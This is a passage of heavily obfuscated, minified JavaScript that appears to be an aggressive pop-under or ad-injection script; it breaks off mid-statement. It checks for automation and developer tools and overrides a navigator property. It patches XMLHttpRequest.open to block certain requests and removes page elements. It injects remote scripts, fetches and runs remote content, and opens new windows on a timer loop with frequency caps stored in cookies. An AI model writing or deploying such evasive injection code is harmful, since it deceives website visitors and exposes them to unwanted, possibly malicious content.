J.D?arguments[J.J]:J.G,i=Math[J.uA](a*Math[J.uS](J.Ba,r)*J.F,Ho);return B(J.CS[J.vP](i)),setTimeout(function(){return n[J.nU]=!J.J},i),!J.D}),J.pa(J.uM,J.Zq,J.SW,function(){return!!we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]))}),J.pa(J.uM,J.yq,J.SW,function(){return!(this[J.Eb][J.dP]()||this[J.Zq]()||this[J.nU]||this[J.EU]||Ku())}),J.pa(J.uM,J.gq,J.SW,function(r,n){var a,i,s;try{a=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]))),i=JSON[J.iL](a[J.By]),s=Bt(i)}catch(o){}if(we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.Lb],J.SW,J.A)),r<J.Ba&&!a[J.iQ]&&!s)return B(J.BB),n(ne(a,J.pa(J.qA,void J.D)));n(a)}),J.pa(J.uM,J.Kq,J.SW,function(r){var n=this,a=this[J.qO],i=a[J.tF],s=a[J.DJ],o=a[J.Xo];this[J.yq]()&&(this[J.Eb][J.kP](),B(J.XW),si(this[J.nb],this[J.qO],this[J.Mb],r,this[J.bM],this[J.RT],this[J.mq],!J.J,function(u,c){if((c==J.c?void J.D:c[J.HE])===J.Yb&&n[J.qO][J.oO]){n[J.EU]=!J.D;return}if(!u&&n[J.qO][J.FV]){B(J.lV),we[J.Zu](J.pa(J.TM,Ae,J.uM,n[J.Lb],J.SW,JSON[J.su](Go(n[J.Mb],n[J.qO][J.Xo])),J.MM,!J.D));return}if(!u&&n[J.qO][J.UV]&&(n[J.nU]=n[J.fq](n[J.LU]++)),!u){Wu(n[J.bM],n[J.RT]);return}B(J.IV[J.vP](u[J.Jy]||J.A)),n[J.LU]=J.D;var f=!J.D,l,v;try{u[J.By]&&(l=JSON[J.iL](u[J.By]),typeof l[J.XW]<J.v&&(f=l[J.XW]),v=Bt(l))}catch(C){}var d=f&&i&&(!be||v),y=(d||v)&&u[J.qA],m=f?J.c:!J.D,W=y?J.c:!J.J,L=function(){if(m===!J.D&&W!==J.c||v||s){n[J.Eb][J.xP]();var h=JSON[J.su](ne(u,J.pa(J.qA,W||v?u[J.qA]:void J.D)));we[J.Zu](J.pa(J.TM,Ae,J.uM,n[J.Lb],J.SW,h,J.MM,!J.D)),B(J.Zl)}};if(!f)return Kt(J.LV,o,u[J.Sy]),L();Kt(J.iV,o,u[J.Sy]),y&&Kt(J.nV,o,u[J.qA]),u[J.Sy]?vt(u[J.Sy],function(C,h){if(h){var oe=J.A[J.vP](Q(h),J.or)[J.vP](h[J.eF]?h[J.eF][J.zf]:J.A,J.or)[J.vP](h[J.zf],J.or)[J.vP](h[J.HE]);Kt(J.Gl,o,u[J.Sy],oe),B(J.Rl)}m=C,L()}):(B(J.XV),m=!J.J,L()),y&&vt(u[J.qA],function(C,h){h&&(Kt(J.Hl,o,u[J.qA]),B(J.hl)),W=C,L()}),u[J.hQ]&&vt(u[J.hQ])}))})])}(),Dr=J.u,Oa=Ko(),Pa=new Date()[J.dr](),_r=J.M,Zo=J.L,Wn=J.n,Qo=J.E;function Un(e,t,r){var n=e[J.Lo],a=e[J.no],i=e[J.Eo],s=e[J.rC](),o=s[J.qo],u=s[J.bo],c=t[J.sy]()[J.yP](function(l){return a&&l[J.MQ]||i&&l[J.LQ]?!J.J:n?l[J.Iy]===r:!J.D});if(c[J.Tr]<u)return J.D;var f=c[J.WP](function(l,v){return v[J.Gq]&&!v[J.MQ]&&v[J.Gq]<l?v[J.Gq]:l},new Date()[J.dr]());return Math[J.vC](J.D,o-(new Date()[J.dr]()-f))}function Ir(e,t,r){var n=e[J.Lo],a=e[J.Uo],i=e[J.rC](),s=i[J.Qo],o=new Date()[J.dr]();if(!a){var u=t[J.sy]()[J.yP](function(v){return n&&r?v[J.Iy]===r:!J.D});if(u[J.Tr]>J.D)return J.D}var c=a||$e===J.W,f=c?Pa:Oa,l=o-f;return Math[J.vC](J.D,s-l)}function Gn(e,t){var r=e[J.Uo],n=e[J.rC](),a=n[J.Io],i=t[J.sy](),s=new Date()[J.dr](),o=i[J.WP](function(f,l){return f>l[J.Gq]?f:l[J.Gq]},J.D),u=i[J.WP](function(f,l){return f>l[J.qb]?f:l[J.qb]},J.D);if(r)return Math[J.vC](J.D,a-(s-o));var c=s-u;return Math[J.vC](J.D,a-c)}function Ko(){try{return we[J.kn](J.pa(J.TM,Ae,J.uM,Dr))||we[J.Zu](J.pa(J.TM,Ae,J.uM,Dr,J.SW,String(new Date()[J.dr]()),J.MM,!J.D)),parseInt(we[J.kn](J.pa(J.TM,Ae,J.uM,Dr)))||J.D}catch(e){return J.D}}function Jo(e){var t=e[J.sy](),r=t[J.WP](function(c,f){return f[J.Gq]?c:f[J.qA]?c+Qo:c+Wn},J.D),n=ee(),a=n[J.Jo],i=n[J.Bo],s=a*i/J.R,o=a>J.So?J.So:a,u=o*(r+Wn)/s;return u<=Zo}function Jr(e,t){var r=t[J.sy](),n=r[J.WP](function(a,i){if(i[J.Gq])return a;var s=J.J;try{var o=JSON[J.iL](i[J.By])}catch(u){}return i[J.qA]&&(s+=J.J),a+s},J.D);return Math[J.vC](J.D,e[J.rC]()[J.vC]-n)}var Xo=function(){function e(t,r){rt(this,e),Object[J.db](this,J.pa(J.qO,t,J.Mb,r,J.dQ,J.A))}return nt(e,[J.pa(J.uM,J.Rq,J.SW,function(){var r=this[J.qO],n=r[J.AJ],a=r[J.Uo],i=this[J.qO][J.rC](),s=i[J.Qo];if(a){var o=new Date()[J.dr](),u=o-Pa;return Math[J.vC](J.D,s-u)<=J.D}var c=Oa,f=Math[J.Fd]((new Date()[J.dr]()-c)/J.F),l=n?f<=n:!J.D;return!l&&!this[J.dQ]&&(this[J.dQ]=!J.D,B(J.RS)),l}),J.pa(J.uM,J.Hq,J.SW,function(r){var n=this[J.qO][J.Uo];return n?Ir(this[J.qO],r,this[J.Mb])<=J.D:!J.D}),J.pa(J.uM,J.hq,J.SW,function(r){var n=this[J.qO][J.TJ],a=this[J.qO][J.rC](),i=a[J.qo],s=Jr(this[J.qO],r);if(s<J.J)return this[J.dQ]!==J.vC&&(this[J.dQ]=J.vC,B(J.zS)),!J.J;if(n&&!Jo(r))return this[J.dQ]!==J.YB&&(this[J.dQ]=J.YB,B(J.FT)),!J.J;if(et())return!J.D;var o=Ir(this[J.qO],r,this[J.Mb]);if(o>J.D){if(this[J.dQ]!==J.Qo){var u=Math[J.Fd](o/J.F);this[J.dQ]=J.Qo,B(J.KV[J.vP](u,J.Zk))}return!J.J}var c=Un(this[J.qO],r,this[J.Mb]);if(c>J.D){if(this[J.dQ]!==J.bo){var f=Math[J.Fd](c/J.N),l=Math[J.Fd](i/J.N);this[J.dQ]=J.bo,B(J.QV[J.vP](f,J.EV)[J.vP](l,J.dy))}return!J.J}var v=Gn(this[J.qO],r);if(v>J.D){if(this[J.dQ]!==J.Io){var d=Math[J.Fd](v/J.F);this[J.dQ]=J.Io,B(J.GV[J.vP](d,J.Zk))}return!J.J}return!J.D}),J.pa(J.uM,J.eq,J.SW,function(r){var n=Jr(this[J.qO],r);if(n<J.J)return!J.J;if(et())return!J.D;var a=Ir(this[J.qO],r,this[J.Mb]);if(a>J.D)return a<=_r;var i=Un(this[J.qO],r,this[J.Mb]);if(i>J.D)return i<=_r;var s=Gn(this[J.qO],r);return s<=_r})])}();function $o(e,t){var r=!J.J,n=-J.J,a=J.A;try{var i=t||J.eM,s=e[J.sQ[J.dg](J.A)[J.TF]()[J.jd](J.A)],o=J.PQ[J.dg](J.A)[J.TF]()[J.jd](J.A),u=new Date()[J.dr]();s(J.A[J.vP](o,J.Ni)),n=new Date()[J.dr]()-u,r=n>=i}catch(c){a=c[J.HE],r=!J.J}return r}var Xr=J.q,Yo=J.b,vn=J.U,Vn=J.Q,He=ca(),eu=!J.J,er;function tu(e,t){if(He[J.Fu]instanceof Array||(He[J.Fu]=[]),He[J.Fu][J.vg](e),t&&t[J.s](function(n){return He[J.Fu][J.vg](n)}),!He[Vn]){He[Vn]=!J.D;var r=He[J.nO][J.mf](J.yM);r[J.ju]=!J.D,r[J.Vr]=e[J.zM],He[J.nO][J.qE](J.au)[J.D][J.wf](r)}}function ru(e){He[vn]=e}function nu(){var e=He[vn];return typeof e>J.v?J.c:e}function Hn(){return He[vn]===J.Ba}function au(e,t){if(e&&nu()===J.c){eu=!J.D,er=J.A[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Hh),J.pL)[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba));var r=(t||[])[J.rT](function(n){var a=(n[J.br](J.co(J.wS,J.A))||[])[J.pW]()||void J.D;return J.pa(J.iM,Xr,J.mM,er,J.zM,n,J.wM,a,J.NM,J.A,J.cM,function(){},J.DM,e[J.DM],J.AM,e[J.AM])});tu(J.pa(J.iM,Xr,J.mM,er,J.zM,e[J.zM],J.wM,String(e[J.xT]),J.NM,e[J.dT],J.yO,e[J.yO],J.cM,ru,J.DM,e[J.DM],J.AM,e[J.AM]),r)}}function iu(){if(er){var e=J.sd[J.vP](Yo,J.qU)[J.vP](Xr,J.iq)[J.vP](er),t=new window[J.cA];t[J.dC](J.gO,e,!J.D),t[J.FC]()}}var ou=[J.co(J.aC,J.A),J.co(J.WC,J.A),J.co(J.kC,J.A),J.co(J.xC,J.A)];function uu(e){try{var t=ee(),r=Object[J.sL](t);t!==window&&(r=[][J.vP](Tt(r),Tt(Object[J.sL](window))));var n=r[J.yP](function(u){if(u===J.HZ||J.co(J.jB,J.A)[J.Yd](u))return!J.D})[J.Tr]>J.J,a=window[J.vn]||t[J.vn],i=(window[J.hE]||t[J.hE])&&(window[J.eE]||t[J.eE]);if(n||a||i)return!J.D;if(!e)return!J.J;if(St[J.lW])return St[J.SW];var s=Array[J.hF](t[J.nO][J.Un]);t!==window&&(s=[][J.vP](Tt(s),Tt(Array[J.hF](window[J.nO][J.Un]))));var o=s[J.rT](function(u){return u[J.Vr]})[J.jd](J.eL);return St[J.lW]=!J.D,ou[J.an](function(u){return o[J.br](u)})}catch(u){}return!J.J}var St=J.pa(J.SW,!J.J,J.VW,J.D,J.lW,!J.J);function su(e){var t=new Date()[J.dr]();return t-St[J.VW]>J.F&&(St[J.SW]=uu(e),St[J.VW]=t),St[J.SW]}function cu(e,t){var r=[J.lF],n=function(s){var o=!J.J,u=function(d){var y,m;return(m=(y=d==J.c?void J.D:d[J.My])==J.c?void J.D:y[J.if])==J.c?void J.D:m[J.rg](J.PJ)},c=function(d){var y,m,W;return((y=d==J.c?void J.D:d[J.MS](J.Dd))==J.c?void J.D:y[J.xg](J.LB))>-J.J&&((W=(m=d==J.c?void J.D:d[J.My])==J.c?void J.D:m[J.if])==J.c?void J.D:W[J.rg](J.uJ))},f=function(d){var y,m;return((y=d==J.c?void J.D:d[J.MS](J.Dd))==J.c?void J.D:y[J.xg](J.LB))>-J.J&&((m=d==J.c?void J.D:d[J.bb](J.HS))==J.c?void J.D:m[J.Tr])},l=e[J.bb](s);return l[J.Tr]&&l[J.s](function(v){var d;((d=v[J.My])!=J.c&&d[J.if]&&(u(v)||c(v))||f(v))&&(v[J.iS](),o=!J.D)}),o},a=function(){var s=!J.J;return r[J.vb](function(o){return o===t})===r[J.D]&&(s=n(J.xf),s=n(J.af)),s};a()||setTimeout(function(){a()},J.Vo)}function lu(e){var t=J.wr;e[J.dC]=function(r){return function(n,a,i){var s,o=((s=e[J.B])==J.c?void J.D:s[J.xg](J.W))>-J.J,u=n[J.xg](t)>-J.J;return o&&u?!J.J:r[J.vT](e,n,a,i)}}(e[J.dC])}var Zn=J.I,Qn=[J.Ok,J.Fk,J.fk],xr=J.J;function qa(e){for(var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:String[J.fu],r=J.A,n=xr,a=J.D;a<e[J.Tr];a++){var i=Zn[J.xg](e[a]);Qn[J.xg](e[a])>-J.J&&Qn[J.xg](e[a])===xr-J.J&&(n=J.D),i>-J.J&&(r+=t(n*Zn[J.Tr]+i),n=xr)}return r}var fu=function(){function e(t){rt(this,e),Object[J.db](this,t)}return nt(e,[J.pa(J.uM,J.rC,J.SW,function(){var r=this[J.MJ],n=this[J.LJ],a=this[J.nJ],i=this[J.EJ],s=this[J.qJ],o=this[J.bJ],u=this[J.UJ],c=this[J.QJ],f=this[J.IJ],l=this[J.JJ],v=this[J.BJ],d=this[J.SJ],y=this[J.VJ],m=this[J.lJ],W=this[J.XJ],L=this[J.YJ],C=this[J.jJ],h=this[J.pJ],oe=this[J.sJ],ae=this[J.vB],j=this[J.aB],A=this[J.FM],R=this[J.WB],x=this[J.kB],re=this[J.xB],Ee=this[J.dB],ge=this[J.PB],De=this[J.tB],me=this[J.rB],$=this[J.CB],ye=this[J.oB],D=this[J.vF],Pe=this[J.pO],_e=this[J.OB],le=be&&d||n,_=be&&y||a,O=be&&h||i,F=be?C:s,Z=be&&u||o,ue=be&&v||l,vW=be?re:m,ie=be?ge:me,U=!!ye&&ga,K=be?De||J.pa():j||J.pa(),X=!ae&&(c||su(x)||io);return J.pa(J.vC,_,J.bo,O,J.MO,F,J.FP,X,J.po,vW,J.NO,K,J.Vn,U,J.Qo,Z*J.F,J.qo,le*J.F*J.vk*J.vk,J.Io,ue*J.F,J.Mo,f,J.DU,r*J.vk*J.F,J.yI,ie*J.F,J.nI,Ee*J.F,J.Ub,oe*J.F*J.vk*J.vk,J.ZI,$*J.F,J.EI,W||!J.J,J.qI,R||!J.J,J.bI,D,J.UI,Pe,J.QI,_e||!J.J,J.vq,A,J.uW,L)})])}();function pn(e){if(typeof e==J.aP)try{return JSON[J.iL](e)}catch(t){return JSON[J.iL](qa(e))}else return e}var kt=J.B;function La(e){return window[kt]?window[kt][J.xg](e)!==-J.J:!J.J}function zr(e,t){window[kt]||(window[kt]=[]),La(e)?t||(window[kt]=window[kt][J.yP](function(r){return r!==e})):t&&window[kt][J.vg](e)}var du=J.F,rr=J.S,gn=J.V,vu=new Date()[J.dr](),Kn=!J.J,Ra=function(t){try{var r=t[J.dg](J.mL)[J.WP](function(c,f,l){return c[l]=parseFloat((f||J.A)[J.ES]())||J.D,c},[J.D,J.D,J.D,J.D,J.D]),n=qt(r,J.ef),a=n[J.D],i=n[J.J],s=n[J.Ba],o=n[J.Z],u=n[J.la];return J.pa(J.bo,a,J.qo,i,J.Io,s,J.Qo,o,J.Wn,!!u)}catch(c){return J.c}},pu=function(){try{var t=Aa();return t?Ra(t):J.c}catch(r){return J.c}},Te=pu(),hn=function(t){var r=Te!=J.c&&Te[J.Wn]?[J.ok]:Ae,n=we[J.kn](J.pa(J.TM,r,J.uM,gn));if(!n&&($r(J.pa(J.ag,new Date()[J.dr](),J.Wg,J.D,J.kg,J.D)),!t))return hn(!J.D);var a=n[J.dg](J.mL)[J.WP](function(c,f,l){return c[l]=parseInt(f||J.A)||J.D,c},[J.D,J.D,J.D]),i=qt(a,J.Z),s=i[J.D],o=i[J.J],u=i[J.Ba];return J.pa(J.ag,s,J.Wg,o,J.kg,u)},$r=function(t){var r=t[J.ag],n=t[J.Wg],a=t[J.kg],i=[r,n,a][J.jd](J.mL),s=Te!=J.c&&Te[J.Wn]?[J.ok]:Ae;we[J.Zu](J.pa(J.TM,s,J.uM,gn,J.SW,i,J.MM,!J.D))},gu=function(t){if(!Te||Pt(t)[J.Tr]>J.D)return!J.J;var r=hn(),n=new Date()[J.dr](),a=n-vu;if(a<Te[J.Qo]*J.F)return!J.J;var i=n-r[J.kg];if(i<Te[J.Io]*J.F)return!J.J;var s=n-r[J.ag],o=s>Te[J.qo]*J.F*J.vk*J.vk;return!(!o&&r[J.Wg]>=Te[J.bo])},hu=function(){var t=hn(),r=new Date()[J.dr](),n=r-t[J.ag],a=n>Te[J.qo]*J.F*J.vk*J.vk;if(a)return $r(J.pa(J.ag,r,J.Wg,J.J,J.kg,r));$r(J.pa(J.ag,t[J.ag],J.Wg,t[J.Wg]+J.J,J.kg,r))},mu=function(){if(!(!Te||!Te[J.Wn])){var t=window[J.EF][J.Ey];setInterval(function(){t!==window[J.EF][J.Ey]&&(t=window[J.EF][J.Ey],we[J.Zu](J.pa(J.TM,[J.ok],J.uM,gn,J.SW,J.A)))},J.F)}},yu=function(t,r){try{window[Le](J.pa(J.Oa,J.XW,J.bM,t||rr,J.RT,r,J.mq,!J.D))}catch(n){}},Ma=function(){var e=Mt(de()[J.dy](function t(r,n,a){var i;return de()[J.uZ](function(s){for(;;)switch(s[J.Pf]=s[J.yk]){case J.D:if(!gu(r)){s[J.yk]=J.ef;break}return s[J.Pf]=J.J,s[J.yk]=J.Ba,window[Le](J.pa(J.Oa,J.XW,J.bM,n||rr,J.RT,a,J.mq,!J.D));case J.Ba:return s[J.yk]=J.Z,window[Le](J.pa(J.bM,n||rr,J.RT,a,J.mq,!J.D));case J.Z:hu(),s[J.yk]=J.ef;break;case J.la:s[J.Pf]=J.la,i=s[J.WZ];case J.ef:setTimeout(function(){return Ma(r,n,a)},du);case J.gh:return s[J.HZ](J.Ba)}},t,J.c,[[J.J,J.la]])}));return function(r,n,a){return e[J.PC](this,arguments)}}(),bu=function(t){if(Q(t[J.du])===J.Ya)return Object[J.sL](t[J.du])[J.yP](function(r){if(Q(t[J.du][r])===J.Ya&&t[J.du][r][J.Oa]&&t[J.du][r][J.Oa]===J.TQ)return!J.D})[J.Tr]>J.D},Fa=function(t,r,n,a,i){Kn||(!Te&&n&&(Te=n),t[J.iE]&&(Te=Ra(t[J.iE])),!(!Te||!Le)&&(bu(t)||(B([J.FB,Te[J.bo],Te[J.qo],Te[J.Io],Te[J.Qo],Te[J.Wn]][J.jd](J.kN)),Kn=!J.D,mu(),yu(a||rr,i||J.A),setTimeout(function(){return Ma(r,a||rr,i||J.A)}))))};function Pt(e){return e[J.sy]()[J.rT](function(t){if(!t[J.Gq])return t[J.Jy]})[J.yP](function(t){return t})}var wu=function(){function e(t,r,n){var a=this;rt(this,e),this[J.qO]=new fu(t),this[J.bU]=r,this[J.UU]=n;var i=t[J.Xo],s=t[J.no],o=this[J.qO][J.rC](),u=o[J.qo],c=o[J.Ub];this[J.Pb]=!J.J;var f=Number(i)[J.pd](J.lo);this[J.QU]=J.nQ[J.vP](f),this[J.EO]=Fo(this[J.qO],J.II[J.vP](f),u),this[J.XW]=new za(this[J.qO]),this[J.bO]=new Xo(this[J.qO],this[J.XW][J.Mb]),(s||et())&&this[J.EO][J.sy]()[J.s](function(l){!l[J.Gq]&&a[J.EO][J.Cq](l[J.Dd],!J.D)}),Nn(this[J.qO]),eo(this[J.qO][J.tQ]),Ba(this[J.qO]),Ju(this[J.qO]),as(this[J.qO]),is(),Mu(this[J.qO],this[J.EO]),Fa(this[J.qO],this[J.EO]),c&&this[J.XW][J.Fq](c),this[J.zq]()}return nt(e,[J.pa(J.uM,J.zq,J.SW,function(){try{var r=ee(),n=r[J.nO];if(n[J.if]){var a=this[J.qO],i=a[J.qS],s=a[J.Xo],o=a[J.bS],u=a[J.KI],c=a[J.US],f=a[J.QS],l=a[J.IS],v=a[J.FM],d=a[J.JS],y=a[J.BS],m=a[J.SS],W=a[J.VS];Mt(de()[J.dy](function L(){var C,h,oe;return de()[J.uZ](function(ae){for(;;)switch(ae[J.yk]){case J.D:C=d?$o(window,d):!J.J,h=!y||m===new Date()[J.TE]()*-J.J,oe=!i||(n[J.Ju]||J.A)[J.Tr]>J.D,!C&&h&&oe&&(Ln(f,v),l&&Ln(wo(l),v));case J.J:return ae[J.HZ](J.Ba)}},L)}))(),c&&bo(n,c),u&&yr(function(L){au(J.pa(J.zM,J.xl,J.dl,o,J.xT,s,J.yO,J.Pl,J.dT,J.tl,J.DM,L,J.AM,W))}),this[J.wq](),this[J.qO][J.WB]&&cu(n,J.lF),this[J.qO][J.OB]&&lu(ee()),this[J.qO][J.vV]&&Qu(this[J.qO][J.vV])}else setTimeout(this[J.zq][J.tL](this),J.R)}catch(L){Se[J.JT](J.jA,L)}}),J.pa(J.uM,J.wq,J.SW,function(){var r=this;if(!this[J.Pb]&&ts(this[J.qO])){var n=this[J.qO],a=n[J.Xo],i=n[J.oS],s=n[J.OS],o=n[J.jo],u=n[J.FS],c=n[J.CE],f=n[J.fS];try{f&&(B(J.CV),Object[J.da](navigator,J.Ob,J.pa(J.SW,void J.D)))}catch(C){}this[J.Pb]=!J.D;var l,v,d,y,m,W=ee()[J.Jk]===ee()||i;rn(this[J.qO],function(){return[l&&l[J.SO],l&&l[J.FP],d&&d[J.SO],d&&d[J.FP]][J.yP](function(C){return C})});var L=!J.J;c&&screen[J.bL]&&screen[J.bL][J.TA](J.NS,function(){L=!J.D}),setInterval(function(){try{m=window[J.fl]||ee()[J.fl]||$u(r[J.qO]),y=Xu(r[J.qO],r[J.QU])}catch(C){Se[J.JT](J.jA,C)}},J.jb),setInterval(function(){try{var C=!et()&&y&&r[J.bO][J.Rq]()&&(W||o);C&&r[J.XW][J.yq]()&&r[J.bO][J.eq](r[J.EO])&&r[J.XW][J.Kq](Pt(r[J.EO])),C&&r[J.XW][J.Zq]()&&r[J.bO][J.hq](r[J.EO])&&r[J.XW][J.gq](Jr(r[J.qO],r[J.EO]),function(h){h&&(B(J.ml[J.vP](h[J.Xy])),r[J.EO][J.rq](h),!(!h[J.ly]||h[J.ZC]||h[J.yC])&&vt(Ct(h[J.ly],r[J.qO])))})}catch(h){Se[J.JT](J.jA,h)}},J.jb),setInterval(function(){try{var C=Qr(ee()[J.nO]),h=qt(C,J.Ba),oe=h[J.D],ae=h[J.J],j=o&&ae&&!m&&Pt(r[J.EO])[J.Tr];j&&!d?(d=r[J.bU](ae,oe,r[J.EO],r[J.qO],r[J.bO],r[J.UU]),v=ae):d&&(!j||v!==ae)&&(d[J.zO](),d=J.c,v=J.c)}catch(A){Se[J.JT](J.jA,A)}},J.jb),setInterval(function(){var C;try{var h=Qr(ee()[J.nO]),oe=qt(h,J.J),ae=oe[J.D],j=$e!==J.W&&La(J.W),A=u?$e===J.W:!J.J,R=W&&(!m||A)&&!j&&!d&&Pt(r[J.EO])[J.Tr]&&!ae;if(L&&l&&(L=!J.J,l[J.Gr](r[J.EO][J.sy](),!J.D)),(C=l==J.c?void J.D:l[J.SO])!=J.c&&C[J.HV]&&(l[J.zO](),l=J.c),R&&!l){var x=s?ee()[J.nO][J.CL]:ee()[J.nO][J.if];l=r[J.bU](x,ee()[J.nO],r[J.EO],r[J.qO],r[J.bO],r[J.UU])}else if(!R&&l){var re=l;l[J.Gr](r[J.EO][J.sy]()),setTimeout(function(){return re[J.zO]()},J.hS),l=J.c}}catch(Ee){Se[J.JT](J.jA,Ee)}},J.jb),setInterval(function(){try{if(r[J.qO][J.JV]){var C=Math[J.vC](J.D,l?l[J.VO]():J.D,d?d[J.VO]():J.D);jo(C)}if(!l&&!d||!r[J.bO][J.Hq](r[J.EO]))return;var h=r[J.EO][J.sy]();l&&l[J.Gr](h),d&&d[J.Gr](h)}catch(oe){Se[J.JT](J.jA,oe)}},J.hS)}})],[J.pa(J.uM,J.HC,J.SW,function(r,n,a){var i=pn(r);if(!i){B(J.eS),et()&&Xa();return}var s=i[J.fB],o=i[J.Xo],u=i[J.by],c=i[J.ZB],f=i[J.yB],l=i[J.gB],v=i[J.KB],d=i[J.GB];if(ya(Rt,o))return B(J.RB);l&&(Se[J.lE](sa),Se[J.XE](J.pa(J.xT,o,J.KT,u,J.yB,f)),Se[J.kP]()),s||d?(Nn(i),pt([[J.aV,v?J.Mn:J.fV]]),ui(o,function(y){if(y)e[J.Iy]=new e(y,n,a);else{B(J.YV);return}},v,c)):e[J.Iy]=new e(i,n,a)})])}(),Eu=wu,mn=function(t){return Object[J.sL](t)[J.yP](function(r){return t[r]!==void J.D})[J.rT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][J.jd](J.Oy)})[J.jd](J.YF)},ku=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),Or=J.pa(),Pr=J.c,qr=J.c,Au=function(t){return new Promise(function(r,n){if(!(J.qF in window)||!(J.Xr in window[J.qF])){var a=t[J.wf](document[J.mf](J.yM));a[J.yf]=function(){return setTimeout(r,J.R,J.c)},a[J.Wk]=function(){return n(new Error(J.YS))},a[J.Vr]=J.tJ}r(J.c)})},Tu=function(t){return new Promise(function(r,n){if(!(J.tb in window)){var a=t[J.wf](document[J.mf](J.yM));a[J.yf]=function(){return setTimeout(r,J.R,J.c)},a[J.Wk]=function(){return pt([[J.rf,J.NV]]),n(new Error(J.ZV))},a[J.Vr]=J.rJ}r(J.c)})},Su=function(){var e=Mt(de()[J.dy](function t(){var r;return de()[J.uZ](function(n){for(;;)switch(n[J.yk]){case J.D:r=J.R;case J.J:if(!(!(J.tb in window)&&r>J.D)){n[J.yk]=J.Z;break}return n[J.yk]=J.Ba,new Promise(function(a){return setTimeout(a,J.R)});case J.Ba:r-=J.J,n[J.yk]=J.J;break;case J.Z:J.tb in window||pt([[J.rf,J.rl]]);case J.la:return n[J.HZ](J.Ba)}},t)}));return function(){return e[J.PC](this,arguments)}}(),ja=function(){var e=Mt(de()[J.dy](function t(){var r;return de()[J.uZ](function(n){for(;;)switch(n[J.yk]){case J.D:return r=document[J.if]||document[J.CL],Pr=Pr||Au(r),n[J.yk]=J.J,Pr;case J.J:return qr=qr||Tu(r),n[J.yk]=J.Ba,qr;case J.Ba:return n[J.yk]=J.Z,Su();case J.Z:return n[J.HZ](J.Ba)}},t)}));return function(){return e[J.PC](this,arguments)}}(),Na=function(t){return t in Or||(Or[t]=new window[J.tb](J.pa(J.Qb,t,J.Ib,J.Jb))),Or[t]},Jn=function(t){return ja()[J.Wa](function(){return new Promise(function(r,n){var a=Na(t),i=setTimeout(function(){pt([[J.rf,J.sV]]),s=function(){},n(new Error(J.LS))},J.M),s=function(u){clearTimeout(i),r(u)};a[J.ZS](J.pB,function(o){return s(o)}),a[J.ZS](J.sB,function(){pt([[J.rf,J.vl]]),clearTimeout(i),n()}),a[J.yS](J.Jb)})})},Bu=function(t){var r=Jn(t);return function(){return r[J.Wa](function(n){return r=Jn(t),n})}},Cu=function(t,r){var n=Na(t);n[J.yu](r)},Du=function(t,r,n){var a=new Promise(function(s){B(J.JI),si(Hr(J.vS[J.vP](t[J.Xo]),J.xQ),t,ku,[],r,n,!J.J,!J.D,function(o){return s(o)})}),i=function(){a[J.Wa](function(o){if(!o||!o[J.ly])return B(J.SB);B(J.aS),vt(Ct(o[J.ly],t))})};return i},lt=[],he=J.pa(J.XW,[],J.YW,[],J.jW,[],J.pW,[],J.sW,[]),Wa=J.A,Ua=!J.J,ft=J.pa(),_u=function(){try{return parseInt(ka())||J.D}catch(t){return J.D}},Le=To(),Iu=_u(),Ga=function(){var t=J.A,r,n,a=J.pa();try{t=window[J.EF][J.lr][J.pd]()}catch(c){}try{a=JSON[J.iL](window[J.Ck][J.lT](J.HU))}catch(c){}var i=xu(t);if(a)for(var s in a)typeof i[s]>J.v&&(i[s]=a[s]);if(i[J.gu]&&i[J.gu][J.Tr]){r=i[J.gu],n=Va(r);for(var o in n){var u=n[o];try{(u[J.Pr](J.D,J.J)==J.fk&&u[J.Pr](-J.J)==J.jL||u[J.Pr](J.D,J.J)==J.mB&&u[J.Pr](-J.J)==J.zB)&&(n[o]=JSON[J.iL](u))}catch(c){}}}return i[J.Gu]&&(n||(n=J.pa()),n[J.Gu]=i[J.Gu]),n};function xu(e){e=e[J.Er](J.co(J.CT,J.A),J.A);var t=J.pa();if(!e[J.Tr])return t;if(e[J.xg](J.Oy)<J.D&&e[J.xg](J.XF)<J.D)return t[J.Ku]=hr(e),t;var r=e[J.xg](J.XF);if(r>=J.D){var n=e[J.xn](J.D,r);t[J.Ku]=hr(n),e=e[J.xn](r+J.J)}var a=Va(e);for(var i in a)Object[J.Gk][J.Ca][J.vT](a,i)&&(t[i]=a[i]);return t}function Va(e){var t=J.pa();if(!e[J.Tr])return t;var r=e[J.dg](J.YF);return r[J.s](function(n){var a=n[J.dg](J.Oy),i=hr(a[J.D]),s=a[J.J]==J.c?J.c:hr(a[J.J]);t[i]=s}),t}function hr(e){try{return e=e[J.Er](J.co(J.rb,J.wF),J.Qn),decodeURIComponent(e)}catch(t){return e}}var Ha=function(t){return t=Q(t)===J.Ya?t:J.pa(J.Oa,t===J.XW||t===J.YW||t===J.jW||t===J.pW||t===J.sW?t:J.jW),t[J.Oa]=t[J.Oa]||J.jW,t},Ce=function(t,r,n){fetch(J.sd[J.vP](Er(),J.mE),J.pa(J.In,!J.D,J.yO,J.eO,J.Jn,J.pa(J.Nq,J.RO),J.if,JSON[J.su](J.pa(J.rf,r,J.bn,n,J.Gn,Iu)))),t(new Error(r))},Za=function(){var e=Mt(de()[J.dy](function t(r){var n,a,i,s;return de()[J.uZ](function(o){for(;;)switch(o[J.yk]){case J.D:n=J.YI[J.vP](Er(),J.ol)[J.vP](r),a=de()[J.dy](function u(c){var f,l;return de()[J.uZ](function(v){for(;;)switch(v[J.Pf]=v[J.yk]){case J.D:return v[J.Pf]=J.D,v[J.yk]=J.J,fetch(n);case J.J:return v[J.yk]=J.Ba,v[J.WZ][J.ZO]();case J.Ba:return f=v[J.WZ],v[J.HZ](J.Ba,J.pa(J.WZ,f));case J.Z:return v[J.Pf]=J.Z,l=v[J.WZ],v[J.yk]=J.la,new Promise(function(d){return setTimeout(d,J.f*(c+J.J))});case J.la:return v[J.HZ](J.Ba)}},u,J.c,[[J.D,J.Z]])}),s=J.D;case J.J:if(!(s<J.Z)){o[J.yk]=J.la;break}return o[J.NZ](yi(a(s)),J.Ba);case J.Ba:if(i=o[J.WZ],!i){o[J.yk]=J.Z;break}return 